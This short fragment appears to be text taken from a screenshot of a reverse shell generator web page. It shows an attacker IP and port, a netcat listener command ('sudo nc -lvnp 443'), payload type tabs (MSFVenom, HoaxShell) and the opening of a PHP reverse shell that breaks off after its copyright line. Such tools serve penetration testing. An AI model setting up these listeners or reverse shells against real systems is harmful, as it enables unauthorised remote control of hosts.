 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.234.128.16 Port 443 +1
root privileges required.
Listener Advanced
sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell Assembled
OS Windows Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
<?php
// Copyright (c) 2020 Ivan Sincek